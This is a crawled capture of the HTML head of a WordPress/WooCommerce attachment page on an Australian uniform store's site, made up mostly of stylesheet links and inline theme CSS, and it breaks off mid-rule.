

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prouniforms.store/?attachment_id=61629
body_size: 32241
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>AH697 &#8211; Pro Uniforms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Feed" href="https://prouniforms.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Comments Feed" href="https://prouniforms.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; AH697 Comments Feed" href="https://prouniforms.store/?attachment_id=61629/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D61629" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D61629&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://prouniforms.store/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prouniforms.store/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-fw-font-icon-css' href='https://prouniforms.store/wp-content/plugins/nb-fw/inc/src/nb-fw-font-icon.css?ver=20182108' type='text/css' media='all' />
<link rel='stylesheet' id='nb_elements-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/css/main.css?ver=20180324' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbdesigner-css' href='https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/css/nbdesigner.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopanel-modules-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/modules.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='faq-frontend-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/frontend-faqs.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://prouniforms.store/wp-content/uploads/maxmegamenu/style.css?ver=d926b3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/nbt-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='frontend-solutions-inline-css' type='text/css'>
.nbt-icon-search:before { color: #444;}
/*# sourceURL=frontend-solutions-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mCustomScrollbar-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/css/jquery.mCustomScrollbar.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-teepro-svg-icon-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/teepro-svg-icon/teepro-svg-icon.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/vendor/fontello/fontello.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbcore_front_style-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/netbase/css/main.css?ver=3.2.0' type='text/css' media='all' />
<style id='nbcore_front_style-inline-css' type='text/css'>
@media (min-width:1920px){.container{max-width:1470px;width:1470px;}}#site-wrapper{background:#ffffff;}.nb-page-title-wrap,.single-blog .entry-author,.shop-main.accordion-tabs .accordion-title-wrap,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error,.cart-layout-2 .cart-totals-wrap,.blog.style-2 .post .entry-content,.nb-comment-form textarea,.comments-area,.blog .post .entry-cat a{background-color:rgb(247,247,247);}.products.list-type .product .list-type-wrap .product-image:before{border-right-color:rgb(247,247,247);}.main-logo{width:100px;}.dd-select .dd-selected img,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{width:10px;}.dd-options .dd-option img{width:calc(10px + 15px);}a,.widget ul li a,.footer-top-section a,.footer-top-section .widget ul li a,.footer-bot-section a,.footer-bot-section .widget ul li a{color:#000000;}a:hover,a:focus,a:active,.widget ul li a:hover,.footer-top-section a:hover,.footer-top-section .widget ul li a:hover,.footer-bot-section a:hover,.footer-bot-section .widget ul li a:hover,.widget_nbelement_contact_info ul.nbelement-info li:hover i{color:rgb(4,181,145);}body{font-family:Raleway;font-weight:400;font-size:16px;}.button,.nb-primary-button,.post-password-form input[type='submit'],.teepro-button button.ubtn-normal,.teepro-button button.ubtn-mini,.teepro-button button.ubtn-small,.teepro-button button.ubtn-large,.teepro-button button.ubtn-block,.contact-tshirt .contact_right input[type='submit'],.category_banner .vc_column-inner .button_comback_shop a,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3,.dokan-order-action a.dokan-btn:hover,a.dokan-btn-default.dokan-coupon-product-select-all,a.dokan-btn-default.dokan-coupon-product-clear-all,input[type='submit'].dokan-btn-success,a.dokan-btn-success,.dokan-btn-success,.dokan-dashboard-content button,a.dokan-btn-theme,.dokan-form-group input[type='submit'],.category .blog .bt-4.nb-secondary-button,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit'],a.dokan-btn-theme:focus,.dokan-btn-theme:focus{color:rgb(8,0,0) !important;background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview,.text-notice a,.woocommerce-checkout .woocommerce a.button{color:rgb(8,0,0) !important;background-color:rgb(4,181,145) !important;border-color:rgba(0,0,0,0) !important;}.button:hover,.nb-primary-button:hover,.button:focus,.nb-primary-button:focus,.contact-tshirt .contact_right input[type='submit']:hover,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3:hover,.category_banner .vc_column-inner .button_comback_shop a:hover,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore:hover,.teepro-button button.ubtn-normal:hover,a.dokan-btn-default.dokan-coupon-product-select-all:hover,a.dokan-btn-default.dokan-coupon-product-clear-all:hover,input[type='submit'].dokan-btn-success:hover,a.dokan-btn-success:hover,.dokan-btn-success:hover,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit']:hover,.category .blog .bt-4.nb-secondary-button:hover,.dokan-dashboard-content button:hover,a.dokan-btn-theme:hover{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview:hover,.text-notice a:hover,.woocommerce-checkout .woocommerce 